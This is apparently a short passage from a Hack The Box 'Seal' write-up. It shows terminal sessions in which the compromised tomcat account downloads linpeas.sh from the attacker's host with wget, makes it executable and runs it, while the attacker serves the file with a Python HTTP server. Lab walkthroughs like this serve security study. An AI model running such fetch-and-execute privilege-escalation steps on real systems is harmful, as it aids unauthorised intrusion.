 tomcat@seal:/tmp$ wget http://10.10.14.13:8000/linpeas.sh
--2021-12-13 22:17:39--  http://10.10.14.13:8000/linpeas.sh
Connecting to 10.10.14.13:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 637528 (623K) [application/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh                             100%[===================================
2021-12-13 22:17:40 (831 KB/s) - ‘linpeas.sh’ saved [637528/637528]
tomcat@seal:/tmp$ chmod +x linpeas.sh
tomcat@seal:/tmp$ ./linpeas.sh | tee tomcat.linpeas
╭─[10.10.14.13][sadeli@meltryllis: ~/Documents/hackthebox/seal/privesc]
╰─$ ls
linpeas.sh
╭─[10.10.14.13][sadeli@meltryllis: ~/Documents/hackthebox/seal/privesc]
╰─$ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.250 - - [13/Dec/2021 15:17:44] "GET /linpeas.sh HTTP/1.1" 200 -